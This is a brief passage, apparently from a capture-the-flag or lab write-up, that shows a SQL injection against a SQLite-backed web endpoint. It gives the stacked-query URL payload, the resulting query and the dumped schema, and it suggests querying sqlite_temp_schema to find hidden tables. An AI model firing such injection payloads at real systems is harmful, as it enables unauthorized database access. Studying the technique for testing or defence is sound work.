 Looking down a bit, we found that it's something to do with the SQLite.
주의 요함 | 47.57.246.66:12321/?str=1%27;+SELECT+*+FROM+sqlite_master;--+-
SELECT '1'; SELECT * FROM sqlite_master;-- -' as hello;
[ {"'1'":"1"}, {"name":"cb_info","rootpage":"0","sql":"CREATE VIEW cb_info AS SELECT * FROM carbon_black_info","tbl_name":"cb_info
{"name":"syslog","rootpage":"0","sql":"CREATE VIEW syslog AS SELECT * FROM syslog_events","tbl_name":"syslog","type":"view"} ]
By doing SELECT * FROM sqlite_temp_schema we can see some hidden tables that were not available from sqlite_master .